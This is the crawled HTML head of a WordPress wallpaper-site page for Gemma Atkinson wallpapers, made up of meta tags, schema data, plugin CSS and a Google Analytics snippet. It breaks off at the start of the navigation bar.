

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/gemma-atkinson-wallpapers/
body_size: 15540
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Gemma Atkinson Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/p93g.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Gemma Atkinson Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/gemma-atkinson-wallpapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Gemma Atkinson Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Gemma Atkinson Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/gemma-atkinson-wallpapers/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-05-30T22:24:26+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1200"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#article","isPartOf":{"@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Gemma Atkinson Wallpapers","datePublished":"2021-05-30T22:24:26+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg","keywords":["Beautiful Girls","Gemma Atkinson","Hot Blonde","Hot Women","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/","url":"https://www.wallpics.net/gemma-atkinson-wallpapers/","name":"Gemma Atkinson Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#primaryimage"},"image":{"@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg","datePublished":"2021-05-30T22:24:26+00:00","description":"Gemma Atkinson Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/gemma-atkinson-wallpapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/gemma-atkinson-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Gemma Atkinson Wallpapers"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Gemma Atkinson Wallpapers Comments Feed" href="https://www.wallpics.net/gemma-atkinson-wallpapers/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fgemma-atkinson-wallpapers%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fgemma-atkinson-wallpapers%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/33922"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=33922'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
